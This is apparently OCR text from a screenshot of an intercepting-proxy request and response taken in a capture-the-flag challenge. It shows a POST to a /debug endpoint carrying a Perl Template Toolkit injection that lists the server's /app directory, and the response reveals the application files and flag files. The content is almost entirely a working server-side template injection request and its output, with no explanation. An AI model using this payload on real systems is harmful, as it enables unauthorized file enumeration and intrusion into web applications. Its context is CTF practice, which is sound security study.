 Send Cancel < ▾ > ▾ Target: http://5al1vghdkve4bhweufft29r3nsvp22.piggy....
Request
Pretty Raw Hex \n
1 POST /debug HTTP/1.1
2 Host: 5al1vghdkve4bhweufft29r3nsvp22.piggy.web.jctf.pro
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 104
11
12 debug=[% USE dir = Directory('/app/') %]
13 [% FOREACH file = dir.files %]
14     [% file.name %]
15 [% END %]
Response
Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 117
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 16 Jun 2024 08:50:24 GMT
5 Server: Perl Dancer2 1.1.0
6 Server: Perl Dancer2 1.1.0
7
8
9
10 Dockerfile
11
12 app.pl
13
14 config.yml
15
16 flag.txt
17
18 flag_980aef6e461ca1009ea62da051753b38.txt
19